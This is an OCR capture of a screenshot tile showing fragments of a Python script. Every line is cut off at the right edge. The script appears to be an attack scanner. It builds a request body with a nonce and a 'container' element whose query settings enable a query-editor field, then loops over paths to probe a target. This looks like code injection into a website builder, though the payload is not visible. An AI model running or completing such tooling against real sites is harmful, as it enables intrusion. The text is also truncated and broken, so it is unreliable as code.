
        else:

            color.print("[bold
            exit()

    except requests.exceptions
        color.print("[bold bri
        return False

def create_element(nonce):

    return {

        "postId": "1",

        "nonce": nonce,

        "element": {

            "name": "container"
            "settings": {

                "hasLoop": "tru
                "query": {

                    "useQueryE
                    "queryEdit
                    "objectTyp
                }

            }

        }

    }

def scanner(target, nonce):

    for path in paths:

        try:

            response = request